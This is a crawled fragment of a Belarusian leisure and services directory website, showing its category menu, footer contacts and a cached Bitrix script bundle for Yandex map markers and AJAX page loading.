							<li class=" ">
					<a href="/services/night-clubs/">Клубы/Лаунж-бары/Караоке</a>
													</li>
							<li class=" ">
					<a href="/services/cottages/">Коттеджи / Виллы</a>
													</li>
							<li class=" ">
					<a href="/services/tematicheskie-parki-i-kompleksy/">Тематические парки и комплексы</a>
													</li>
							<li class="active ">
					<a href="/services/sanatoriums/">Санатории</a>
													</li>
							<li class=" ">
					<a href="/services/spa/">Спа-комплексы / спа-салоны</a>
													</li>
							<li class=" ">
					<a href="/services/bani-i-bannye-kompleksy/">Бани и банные комплексы</a>
													</li>
							<li class=" ">
					<a href="/services/beauty-salons/">Салоны красоты</a>
													</li>
							<li class=" ">
					<a href="/services/fitness-centres/">Фитнес-центры</a>
													</li>
							<li class=" ">
					<a href="/services/medical-centers/">Медицинские центры</a>
													</li>
							<li class=" ">
					<a href="/services/dentistry/">Стоматологии</a>
													</li>
							<li class=" ">
					<a href="/services/muzei/">Музеи</a>
													</li>
							<li class=" ">
					<a href="/services/kinoteatry/">Кинотеатры</a>
													</li>
							<li class=" ">
					<a href="/services/galerei/">Галереи</a>
													</li>
							<li class=" ">
					<a href="/services/ledovye-katki/">Ледовые катки</a>
													</li>
							<li class=" ">
					<a href="/services/tennisnye-korty/">Теннис и сквош</a>
													</li>
							<li class=" ">
					<a href="/services/fudkorty/">Фудкорты</a>
													</li>
							<li class=" ">
					<a href="/services/razvlekatelnye-i-igrovye-tsentry/">Развлекательные и игровые центры</a>
													</li>
							<li class=" ">
					<a href="/services/detskie-lagerya/">Детские лагеря / Доп. образование, хобби</a>
													</li>
							<li class=" ">
					<a href="/services/otdykh-u-vody/">Отдых у воды</a>
													</li>
							<li class=" ">
					<a href="/services/ploshadki-dlya-meropriyatiy-svadeb/">Площадки для мероприятий</a>
													</li>
							<li class=" ">
					<a href="/services/taksi-karshering/">Такси / Каршеринг</a>
													</li>
							<li class=" ">
					<a href="/services/car-rent/">Аренда автомобилей</a>
													</li>
							<li class=" ">
					<a href="/services/veterinary-clinics/">Ветеринарные клиники</a>
													</li>
							<li class=" ">
					<a href="/services/tourist-services/">Туристические услуги</a>
													</li>
							<li class=" ">
					<a href="/services/casino/">Казино</a>
													</li>
							<li class=" ">
					<a href="/services/excursions/">Экскурсии</a>
													</li>
							<li class=" ">
					<a href="/services/industrial-tourism/">Производственный туризм</a>
													</li>
							<li class=" ">
					<a href="/services/agentstva-nedvizhimosti/">Агентства недвижимости</a>
													</li>
							<li class=" ">
					<a href="/services/apartamenty-arenda-zhilya-na-sutki/">Апартаменты / Аренда жилья на сутки</a>
													</li>
							<li class=" ">
					<a href="/services/okhotkhozyaystva/">Охотхозяйства</a>
													</li>
							<li class=" ">
					<a href="/services/aquaparks/">Аквапарки</a>
													</li>
							<li class=" ">
					<a href="/services/all/">Все</a>
													</li>
					</ul>
	</aside>
            </div>
            <div class="news">
				<div class="additional">ДОПОЛНИТЕЛЬНО</div>
                                <div class="bx_sitemap"></div>                
            </div>
        </div>
    </div>
	<script>
		$( document ).ready(function() {
			if($(window).width()< 767){
				$('.bx_sitemap').appendTo( $('.mobile-catalog-menu') );
			}
			$(window).resize(function(){
				if($(window).width()< 767){
					$('.bx_sitemap').appendTo( $('.mobile-catalog-menu') );
				}
			});
			$(".additional").click(function(){
				$('.bx_sitemap_ul').toggle();
				$(this).toggleClass("active");
			});
            $(".category").click(function(){
                $('.right-menu .side-menu').toggle();
                $(this).toggleClass("active");
            });
		});
	</script>
<div class="seo_text">
				</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bestbelarus.by/bitrix/cache/js/s1/dev-template-custom/page_96dff8be4f6305b721749f13ee76c07e/page_96dff8be4f6305b721749f13ee76c07e_v1.js?17689820234220
body_size: 1516
content:

; /* Start:"a:4:{s:4:"full";s:104:"/local/templates/dev-template-custom/components/bitrix/map.yandex.view/.default/script.js?17104159811609";s:6:"source";s:89:"/local/templates/dev-template-custom/components/bitrix/map.yandex.view/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
if (!window.BX_YMapAddPlacemark)
{
	window.BX_YMapAddPlacemark = function(map, arPlacemark)
	{
		if (null == map)
			return false;

		if(!arPlacemark.LAT || !arPlacemark.LON)
			return false;

		var props = {};
		if (null != arPlacemark.TEXT && arPlacemark.TEXT.length > 0)
		{
			var value_view = '';

			if (arPlacemark.TEXT.length > 0)
			{
				var rnpos = arPlacemark.TEXT.indexOf("\n");
				value_view = rnpos <= 0 ? arPlacemark.TEXT : arPlacemark.TEXT.substring(0, rnpos);
			}

			props.balloonContent = arPlacemark.TEXT.replace(/\n/g, '<br />');
			// props.hintContent = value_view;
			props.hintContent = arPlacemark.TEXT.replace(/\n/g, '<br />');
		}

		var obPlacemark = new ymaps.Placemark(
			[arPlacemark.LAT, arPlacemark.LON],
			props,
			{balloonCloseButton: true}
		);

		map.geoObjects.add(obPlacemark);

		return obPlacemark;
	}
}

if (!window.BX_YMapAddPolyline)
{
	window.BX_YMapAddPolyline = function(map, arPolyline)
	{
		if (null == map)
			return false;

		if (null != arPolyline.POINTS && arPolyline.POINTS.length > 1)
		{
			var arPoints = [];
			for (var i = 0, len = arPolyline.POINTS.length; i < len; i++)
			{
				arPoints.push([arPolyline.POINTS[i].LAT, arPolyline.POINTS[i].LON]);
			}
		}
		else
		{
			return false;
		}

		var obParams = {clickable: true};
		if (null != arPolyline.STYLE)
		{
			obParams.strokeColor = arPolyline.STYLE.strokeColor;
			obParams.strokeWidth = arPolyline.STYLE.strokeWidth;
		}
		var obPolyline = new ymaps.Polyline(
			arPoints, {balloonContent: arPolyline.TITLE}, obParams
		);

		map.geoObjects.add(obPolyline);

		return obPolyline;
	}
}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:110:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763";s:6:"source";s:95:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
//var marker = true;
$(document).ready(function () {
    $(document).on('click', '[data-nav-url]', function () {
        var targetContainer = $('[data-nav-container]'), //Контейнер, в котором хранятся элементы
            url = $('[data-nav-url] .loadMoreUrl a').attr('href'); //URL, из которого будем брать элементы
        if (url !== undefined) {
            $.ajax({
                type: 'GET',
                url: url,
                dataType: 'html',
                success: function (data) {
                    $('[data-nav-url]').remove(); //Удаляем старую навигацию
                    targetContainer.append($(data).find('[data-nav-item]')); //Добавляем посты в конец контейнера
                    $('.navPanel').html($(data).find('[data-nav-url]')).addClass('noTop'); //Добавляем навигацию следом
                    history.pushState(null, null, url);//Записываем ург в строку браузера
                    $.cookie('autoloadpage', true);
                    //marker = true;
                }
            });
        }
    });
});

/*
$(window).scroll(function () {
    if ($('*').is('[data-nav-url]')) {
        var navData = $('[data-nav-url]');
        if (isVisibleNavData(navData) && $.cookie('autoloadpage') == 'true' && marker) {
            marker = false;
            navData.click();
        }
    }
});

function isVisibleNavData(tag) {
    var t = tag;
    var w = $(window);
    var wt = w.scrollTop();
    var tt = t.offset().top - 250;
    var tb = tt + t.height();
    return ((tb <= wt + w.height()) && (tt >= wt));
}
*/
/* End */
;; /* /local/templates/dev-template-custom/components/bitrix/map.yandex.view/.default/script.js?17104159811609*/
; /* /local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763*/
